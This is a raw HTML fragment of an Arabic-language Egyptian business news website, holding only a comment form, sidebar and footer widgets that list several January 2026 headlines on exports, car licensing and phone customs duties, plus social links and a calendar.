				<textarea name="comment" id="comment" cols="45" rows="8" aria-required="true" placeholder="التعليق"  maxlength="65525" required="required"></textarea>
			</p><p class="form-field comment-form-author"><input id="author" name="author" type="text" placeholder="الاسم *" value="" size="30" maxlength="245" required='required' /></p>
<p class="form-field comment-form-email"><input id="email" name="email" type="email" placeholder="البريد الإلكتروني *" value="" size="30" maxlength="100" required='required' /></p>
<p class="form-field comment-form-url"><input id="url" name="url" type="text" inputmode="url" placeholder="موقع الويب" value="" size="30" maxlength="200" /></p>

		<p class="comment-form-cookies-consent">
			<input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" />
			<label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.
			</label>
		</p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='26674' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="81283d5e65" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="138"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
			</div>
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep">
	
			<div class="inner">
		
			<div id="text-2" class="widget widget_text"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e2 is-left has-style"><h5 class="heading">لا تفوت</h5></div>			<div class="textwidget"></div>
		</div>
		<div id="smartmag-block-highlights-1" class="widget ts-block-widget smartmag-widget-highlights">		
		<div class="block">
					<section class="block-wrap block-highlights block-sc mb-none" data-id="3" data-is-mixed="1">

				
			<div class="block-content">
					
	<div class="loops-mixed">
			
	<div class="loop loop-grid loop-grid-base grid grid-1 md:grid-1 xs:grid-1">

					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a%d8%a9-%d9%88-%d8%a7%d9%84%d8%a5%d9%85%d8%a7%d8%b1%d8%a7%d8%aa-%d9%88%d8%b1%d9%88%d8%b3%d9%8a%d8%a7-%d9%88-%d9%87%d9%88%d9%84%d9%86%d8%af%d8%a7-%d9%81%d9%8a/" class="image-link media-ratio ratio-16-9" title="السعودية و الإمارات وروسيا و هولندا  في صدارة  الدول المستوردة للصادرات المصرية من إجمالي 182 دولة مستوردة خلال الأسبوع"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2023/07/صادرات-سفن-450x253.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2023/07/صادرات-سفن-450x253.jpg 450w, https://businessnewseg.com/wp-content/uploads/2023/07/صادرات-سفن-300x169.jpg 300w, https://businessnewseg.com/wp-content/uploads/2023/07/صادرات-سفن-1024x576.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2023/07/صادرات-سفن-768x432.jpg 768w, https://businessnewseg.com/wp-content/uploads/2023/07/صادرات-سفن-150x84.jpg 150w, https://businessnewseg.com/wp-content/uploads/2023/07/صادرات-سفن.jpg 1200w" data-sizes="(max-width: 358px) 100vw, 358px" role="img" aria-label="صادرات"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://businessnewseg.com/%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a%d8%a9-%d9%88-%d8%a7%d9%84%d8%a5%d9%85%d8%a7%d8%b1%d8%a7%d8%aa-%d9%88%d8%b1%d9%88%d8%b3%d9%8a%d8%a7-%d9%88-%d9%87%d9%88%d9%84%d9%86%d8%af%d8%a7-%d9%81%d9%8a/">السعودية و الإمارات وروسيا و هولندا  في صدارة  الدول المستوردة للصادرات المصرية من إجمالي 182 دولة مستوردة خلال الأسبوع</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">بواسطة</span> <a href="https://businessnewseg.com/author/abdelhamed/" title="مقالات Business News" rel="author">Business News</a></span><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-25T10:32:38+02:00">25 يناير، 2026</time></span></span></div></div>			
						
				<div class="excerpt">
					<p>أصدر المركز الإعلامي للهيئة القومية لسلامة الغذاء تقريره الأسبوعي الثالث لعام 2026، وذلك عن الفترة&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>		
	</div>

		

	<div class="loop loop-small loop-small-a grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%85%d8%b5%d8%b1-%d8%aa%d8%aa%d8%b5%d8%af%d8%b1-%d8%a7%d9%84%d8%af%d9%88%d9%84-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d8%a5%d9%81%d8%b1%d9%8a%d9%82%d9%8a%d8%a9-%d9%81%d9%8a/" class="image-link media-ratio ar-bunyad-thumb" title="مصر تتصدر المنطقة العربية و قارة إفريقيا في مؤشر الدول الأكثر قوة وتأثيرًا في العالم لعام 2025"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2025/05/مصر-القاهرة-300x200.jpeg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2025/05/مصر-القاهرة-300x200.jpeg 300w, https://businessnewseg.com/wp-content/uploads/2025/05/مصر-القاهرة-1024x683.jpeg 1024w, https://businessnewseg.com/wp-content/uploads/2025/05/مصر-القاهرة-768x512.jpeg 768w, https://businessnewseg.com/wp-content/uploads/2025/05/مصر-القاهرة-150x100.jpeg 150w, https://businessnewseg.com/wp-content/uploads/2025/05/مصر-القاهرة-450x300.jpeg 450w, https://businessnewseg.com/wp-content/uploads/2025/05/مصر-القاهرة.jpeg 1200w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%85%d8%b5%d8%b1-%d8%aa%d8%aa%d8%b5%d8%af%d8%b1-%d8%a7%d9%84%d8%af%d9%88%d9%84-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d8%a5%d9%81%d8%b1%d9%8a%d9%82%d9%8a%d8%a9-%d9%81%d9%8a/">مصر تتصدر المنطقة العربية و قارة إفريقيا في مؤشر الدول الأكثر قوة وتأثيرًا في العالم لعام 2025</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-25T10:29:18+02:00">25 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d9%83%d8%ab%d8%b1-%d8%aa%d8%b1%d8%ae%d9%8a%d8%b5-13/" class="image-link media-ratio ar-bunyad-thumb" title="قائمة العلامات التجارية الأكثر ترخيصًا للسيارات &#8220;الملاكي&#8221; في مصر خلال عام 2025"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2026/01/سيارات-300x188.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2026/01/سيارات-300x188.jpg 300w, https://businessnewseg.com/wp-content/uploads/2026/01/سيارات-1024x640.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2026/01/سيارات-768x480.jpg 768w, https://businessnewseg.com/wp-content/uploads/2026/01/سيارات-1536x960.jpg 1536w, https://businessnewseg.com/wp-content/uploads/2026/01/سيارات-150x94.jpg 150w, https://businessnewseg.com/wp-content/uploads/2026/01/سيارات-450x281.jpg 450w, https://businessnewseg.com/wp-content/uploads/2026/01/سيارات-1200x750.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2026/01/سيارات.jpg 1920w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d9%83%d8%ab%d8%b1-%d8%aa%d8%b1%d8%ae%d9%8a%d8%b5-13/">قائمة العلامات التجارية الأكثر ترخيصًا للسيارات &#8220;الملاكي&#8221; في مصر خلال عام 2025</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-25T09:24:16+02:00">25 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%85%d8%b5%d9%84%d8%ad%d8%a9-%d8%a7%d9%84%d8%ac%d9%85%d8%a7%d8%b1%d9%83-%d8%a5%d9%84%d8%ba%d8%a7%d8%a1-%d8%a5%d8%b9%d9%81%d8%a7%d8%a1-%d8%a7%d9%84%d9%87%d9%88%d8%a7%d8%aa%d9%81-%d8%a7%d9%84/" class="image-link media-ratio ar-bunyad-thumb" title="&#8220;مصلحة الجمارك&#8221;: إلغاء إعفاء الهواتف التي يجلبها المصريون من الخارج من الرسوم الجمركية  قرار نهائي لا رجعة فيه"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2022/12/إدمان-استخدام-الهاتف-المحمول-..-يتسبب-في-الإصابة-بالحساسية-والربو-300x225.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2022/12/إدمان-استخدام-الهاتف-المحمول-..-يتسبب-في-الإصابة-بالحساسية-والربو-300x225.jpg 300w, https://businessnewseg.com/wp-content/uploads/2022/12/إدمان-استخدام-الهاتف-المحمول-..-يتسبب-في-الإصابة-بالحساسية-والربو-768x576.jpg 768w, https://businessnewseg.com/wp-content/uploads/2022/12/إدمان-استخدام-الهاتف-المحمول-..-يتسبب-في-الإصابة-بالحساسية-والربو-150x113.jpg 150w, https://businessnewseg.com/wp-content/uploads/2022/12/إدمان-استخدام-الهاتف-المحمول-..-يتسبب-في-الإصابة-بالحساسية-والربو-450x338.jpg 450w, https://businessnewseg.com/wp-content/uploads/2022/12/إدمان-استخدام-الهاتف-المحمول-..-يتسبب-في-الإصابة-بالحساسية-والربو.jpg 774w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%85%d8%b5%d9%84%d8%ad%d8%a9-%d8%a7%d9%84%d8%ac%d9%85%d8%a7%d8%b1%d9%83-%d8%a5%d9%84%d8%ba%d8%a7%d8%a1-%d8%a5%d8%b9%d9%81%d8%a7%d8%a1-%d8%a7%d9%84%d9%87%d9%88%d8%a7%d8%aa%d9%81-%d8%a7%d9%84/">&#8220;مصلحة الجمارك&#8221;: إلغاء إعفاء الهواتف التي يجلبها المصريون من الخارج من الرسوم الجمركية  قرار نهائي لا رجعة فيه</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-25T09:13:41+02:00">25 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

			</div>


				</div>

		</section>
				</div>

		</div><div id="bunyad-social-1" class="widget widget-social-b"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e2 is-left has-style"><h5 class="heading">Stay In Touch</h5></div>		<div class="spc-social-follow spc-social-follow-a spc-social-colors spc-social-bg">
			<ul class="services grid grid-2 md:grid-4 sm:grid-2" itemscope itemtype="http://schema.org/Organization">
				<link itemprop="url" href="https://businessnewseg.com/">
								
				<li class="service-wrap">

					<a href="https://www.facebook.com/businessnewsegofficial" class="service service-link s-facebook" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-facebook"></i>
						<span class="label">Facebook</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="" class="service service-link s-twitter" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-twitter"></i>
						<span class="label">Twitter</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="" class="service service-link s-pinterest" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-pinterest-p"></i>
						<span class="label">Pinterest</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://www.instagram.com/businessnewseg" class="service service-link s-instagram" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-instagram"></i>
						<span class="label">Instagram</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://youtube.com/@businessnewseg" class="service service-link s-youtube" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-youtube-play"></i>
						<span class="label">YouTube</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="" class="service service-link s-vimeo" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-vimeo"></i>
						<span class="label">Vimeo</span>

							
					</a>

				</li>
				
							</ul>
		</div>
		
		</div>
		<div id="smartmag-block-newsletter-1" class="widget ts-block-widget smartmag-widget-newsletter">		
		<div class="block">
			<div class="block-newsletter ">
	<div class="spc-newsletter spc-newsletter-b spc-newsletter-center spc-newsletter-sm">

		<div class="bg-wrap"></div>

		
		<div class="inner">

							<div class="mail-bg-icon">
					<i class="tsi tsi-envelope-o"></i>
				</div>
			
			
			<h3 class="heading">
				Subscribe to Updates			</h3>

							<div class="base-text message">
					<p>Get the latest creative news from SmartMag about art &amp; design.</p>
</div>
			
							<form method="post" action="" class="form fields-style fields-full" target="_blank">
					<div class="main-fields">
						<p class="field-email">
							<input type="email" name="EMAIL" placeholder="أدخل بريدك الإلكتروني.." required />
						</p>
						
						<p class="field-submit">
							<input type="submit" value="Subscribe" />
						</p>
					</div>

											<p class="disclaimer">
							<label>
																	<input type="checkbox" name="privacy" required />
								
								By signing up, you agree to the our terms and our <a href="#">Privacy Policy</a> agreement.							</label>
						</p>
									</form>
			
			
		</div>
	</div>
</div>		</div>

		</div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

						<div class="upper-footer bold-footer-upper">
			<div class="ts-contain wrap">
				<div class="widgets row cf">
					
		<div class="widget col-4 widget-about">		
					
			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">معلومات عنا</h5></div>			
			
		<div class="inner ">
		
						
						
			<div class="base-text about-text"><p>موقع بيزنس نيوز  منصة إعلامية  اقتصادية رائدة ، تسعى لتعزيز صحافة المال و الأعمال في مصر والعالم العربي على مدار اليوم  وتغطي منصتنا عبر الإنترنت و وسائل التواصل الاجتماعي المختلفة كافة الأخبار والتقارير  المرتبطة بالشركات  في القطاعات الاقتصادية  المختلفة (العقارات ، الصناعة ؛ التجارة؛  الصحة ؛البنوك، التأمين، السياحة  النقل، الإستثمار، الإتصالات ، تكنولوجيا المعلومات، مع  رصد دقيق للاسواق العربية و متابعة استثمارات وأنشطة  قادة ورواد  المال والأعمال في كل مكان وتوثيق نجاحاتهم  المختلفة في كافة القطاعات<br />
</br><br />
<a href="https://businessnewseg.com/contact-us" target="_blank">تواصل معنا </a></li>
</div>

			
		</div>

		</div>		
		
		<div class="widget col-4 ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="6">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">اختياراتنا</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a%d8%a9-%d9%88-%d8%a7%d9%84%d8%a5%d9%85%d8%a7%d8%b1%d8%a7%d8%aa-%d9%88%d8%b1%d9%88%d8%b3%d9%8a%d8%a7-%d9%88-%d9%87%d9%88%d9%84%d9%86%d8%af%d8%a7-%d9%81%d9%8a/" class="image-link media-ratio ar-bunyad-thumb" title="السعودية و الإمارات وروسيا و هولندا  في صدارة  الدول المستوردة للصادرات المصرية من إجمالي 182 دولة مستوردة خلال الأسبوع"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2023/07/صادرات-سفن-300x169.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2023/07/صادرات-سفن-300x169.jpg 300w, https://businessnewseg.com/wp-content/uploads/2023/07/صادرات-سفن-1024x576.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2023/07/صادرات-سفن-768x432.jpg 768w, https://businessnewseg.com/wp-content/uploads/2023/07/صادرات-سفن-150x84.jpg 150w, https://businessnewseg.com/wp-content/uploads/2023/07/صادرات-سفن-450x253.jpg 450w, https://businessnewseg.com/wp-content/uploads/2023/07/صادرات-سفن.jpg 1200w" data-sizes="(max-width: 105px) 100vw, 105px" role="img" aria-label="صادرات"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a%d8%a9-%d9%88-%d8%a7%d9%84%d8%a5%d9%85%d8%a7%d8%b1%d8%a7%d8%aa-%d9%88%d8%b1%d9%88%d8%b3%d9%8a%d8%a7-%d9%88-%d9%87%d9%88%d9%84%d9%86%d8%af%d8%a7-%d9%81%d9%8a/">السعودية و الإمارات وروسيا و هولندا  في صدارة  الدول المستوردة للصادرات المصرية من إجمالي 182 دولة مستوردة خلال الأسبوع</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-25T10:32:38+02:00">25 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%85%d8%b5%d8%b1-%d8%aa%d8%aa%d8%b5%d8%af%d8%b1-%d8%a7%d9%84%d8%af%d9%88%d9%84-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d8%a5%d9%81%d8%b1%d9%8a%d9%82%d9%8a%d8%a9-%d9%81%d9%8a/" class="image-link media-ratio ar-bunyad-thumb" title="مصر تتصدر المنطقة العربية و قارة إفريقيا في مؤشر الدول الأكثر قوة وتأثيرًا في العالم لعام 2025"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2025/05/مصر-القاهرة-300x200.jpeg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2025/05/مصر-القاهرة-300x200.jpeg 300w, https://businessnewseg.com/wp-content/uploads/2025/05/مصر-القاهرة-1024x683.jpeg 1024w, https://businessnewseg.com/wp-content/uploads/2025/05/مصر-القاهرة-768x512.jpeg 768w, https://businessnewseg.com/wp-content/uploads/2025/05/مصر-القاهرة-150x100.jpeg 150w, https://businessnewseg.com/wp-content/uploads/2025/05/مصر-القاهرة-450x300.jpeg 450w, https://businessnewseg.com/wp-content/uploads/2025/05/مصر-القاهرة.jpeg 1200w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%85%d8%b5%d8%b1-%d8%aa%d8%aa%d8%b5%d8%af%d8%b1-%d8%a7%d9%84%d8%af%d9%88%d9%84-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d8%a5%d9%81%d8%b1%d9%8a%d9%82%d9%8a%d8%a9-%d9%81%d9%8a/">مصر تتصدر المنطقة العربية و قارة إفريقيا في مؤشر الدول الأكثر قوة وتأثيرًا في العالم لعام 2025</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-25T10:29:18+02:00">25 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d9%83%d8%ab%d8%b1-%d8%aa%d8%b1%d8%ae%d9%8a%d8%b5-13/" class="image-link media-ratio ar-bunyad-thumb" title="قائمة العلامات التجارية الأكثر ترخيصًا للسيارات &#8220;الملاكي&#8221; في مصر خلال عام 2025"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2026/01/سيارات-300x188.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2026/01/سيارات-300x188.jpg 300w, https://businessnewseg.com/wp-content/uploads/2026/01/سيارات-1024x640.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2026/01/سيارات-768x480.jpg 768w, https://businessnewseg.com/wp-content/uploads/2026/01/سيارات-1536x960.jpg 1536w, https://businessnewseg.com/wp-content/uploads/2026/01/سيارات-150x94.jpg 150w, https://businessnewseg.com/wp-content/uploads/2026/01/سيارات-450x281.jpg 450w, https://businessnewseg.com/wp-content/uploads/2026/01/سيارات-1200x750.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2026/01/سيارات.jpg 1920w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d9%83%d8%ab%d8%b1-%d8%aa%d8%b1%d8%ae%d9%8a%d8%b5-13/">قائمة العلامات التجارية الأكثر ترخيصًا للسيارات &#8220;الملاكي&#8221; في مصر خلال عام 2025</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-25T09:24:16+02:00">25 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div class="widget col-4 widget_calendar"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">التقويم</h5></div><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>يناير 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="السبت">س</th>
		<th scope="col" aria-label="الأحد">د</th>
		<th scope="col" aria-label="الإثنين">ن</th>
		<th scope="col" aria-label="الثلاثاء">ث</th>
		<th scope="col" aria-label="الأربعاء">أرب</th>
		<th scope="col" aria-label="الخميس">خ</th>
		<th scope="col" aria-label="الجمعة">ج</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td><a href="https://businessnewseg.com/2026/01/01/" aria-label="مقالات نُشرت بتاريخ 1 January، 2026">1</a></td><td><a href="https://businessnewseg.com/2026/01/02/" aria-label="مقالات نُشرت بتاريخ 2 January، 2026">2</a></td>
	</tr>
	<tr>
		<td><a href="https://businessnewseg.com/2026/01/03/" aria-label="مقالات نُشرت بتاريخ 3 January، 2026">3</a></td><td><a href="https://businessnewseg.com/2026/01/04/" aria-label="مقالات نُشرت بتاريخ 4 January، 2026">4</a></td><td><a href="https://businessnewseg.com/2026/01/05/" aria-label="مقالات نُشرت بتاريخ 5 January، 2026">5</a></td><td><a href="https://businessnewseg.com/2026/01/06/" aria-label="مقالات نُشرت بتاريخ 6 January، 2026">6</a></td><td><a href="https://businessnewseg.com/2026/01/07/" aria-label="مقالات نُشرت بتاريخ 7 January، 2026">7</a></td><td><a href="https://businessnewseg.com/2026/01/08/" aria-label="مقالات نُشرت بتاريخ 8 January، 2026">8</a></td><td><a href="https://businessnewseg.com/2026/01/09/" aria-label="مقالات نُشرت بتاريخ 9 January، 2026">9</a></td>
	</tr>
	<tr>
		<td><a href="https://businessnewseg.com/2026/01/10/" aria-label="مقالات نُشرت بتاريخ 10 January، 2026">10</a></td><td><a href="https://businessnewseg.com/2026/01/11/" aria-label="مقالات نُشرت بتاريخ 11 January، 2026">11</a></td><td><a href="https://businessnewseg.com/2026/01/12/" aria-label="مقالات نُشرت بتاريخ 12 January، 2026">12</a></td><td><a href="https://businessnewseg.com/2026/01/13/" aria-label="مقالات نُشرت بتاريخ 13 January، 2026">13</a></td><td><a href="https://businessnewseg.com/2026/01/14/" aria-label="مقالات نُشرت بتاريخ 14 January، 2026">14</a></td><td><a href="https://businessnewseg.com/2026/01/15/" aria-label="مقالات نُشرت بتاريخ 15 January، 2026">15</a></td><td><a href="https://businessnewseg.com/2026/01/16/" aria-label="مقالات نُشرت بتاريخ 16 January، 2026">16</a></td>
	</tr>
	<tr>
		<td><a href="https://businessnewseg.com/2026/01/17/" aria-label="مقالات نُشرت بتاريخ 17 January، 2026">17</a></td><td><a href="https://businessnewseg.com/2026/01/18/" aria-label="مقالات نُشرت بتاريخ 18 January، 2026">18</a></td><td><a href="https://businessnewseg.com/2026/01/19/" aria-label="مقالات نُشرت بتاريخ 19 January، 2026">19</a></td><td><a href="https://businessnewseg.com/2026/01/20/" aria-label="مقالات نُشرت بتاريخ 20 January، 2026">20</a></td><td><a href="https://businessnewseg.com/2026/01/21/" aria-label="مقالات نُشرت بتاريخ 21 January، 2026">21</a></td><td><a href="https://businessnewseg.com/2026/01/22/" aria-label="مقالات نُشرت بتاريخ 22 January، 2026">22</a></td><td><a href="https://businessnewseg.com/2026/01/23/" aria-label="مقالات نُشرت بتاريخ 23 January، 2026">23</a></td>
	</tr>
	<tr>
		<td><a href="https://businessnewseg.com/2026/01/24/" aria-label="مقالات نُشرت بتاريخ 24 January، 2026">24</a></td><td id="today"><a href="https://businessnewseg.com/2026/01/25/" aria-label="مقالات نُشرت بتاريخ 25 January، 2026">25</a></td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td>
	</tr>
	<tr>
		<td>31</td>
		<td class="pad" colspan="6">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="الشهر السابق والتالي" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://businessnewseg.com/2025/12/">&laquo; ديسمبر</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div>				</div>
			</div>
		</div>
		
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="https://www.facebook.com/businessnewsegofficial" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">فيسبوك</span>
				</a>
									
			
				<a href="https://www.instagram.com/businessnewseg" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">الانستغرام</span>
				</a>
									
			
				<a href="https://www.tiktok.com/@businessnewseg?_t=ZS-8z9CL4kT70p&#038;_r=1" class="link service s-tiktok" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-tiktok"></i>					<span class="visuallyhidden">تيكتوك</span>
				</a>
									
			
				<a href="https://www.linkedin.com/company/business-news-%D8%A8%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%89/" class="link service s-linkedin" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-linkedin"></i>					<span class="visuallyhidden">لينكدإن</span>
				</a>
									
			
				<a href="https://youtube.com/@businessnewseg" class="link service s-youtube" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-youtube-play"></i>					<span class="visuallyhidden">يوتيوب</span>
				</a>
									
			
				<a href="https://businessnewseg.com/feed" class="link service s-rss" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-rss"></i>					<span class="visuallyhidden">RSS</span>
				</a>
									
			
		</div>

		
											
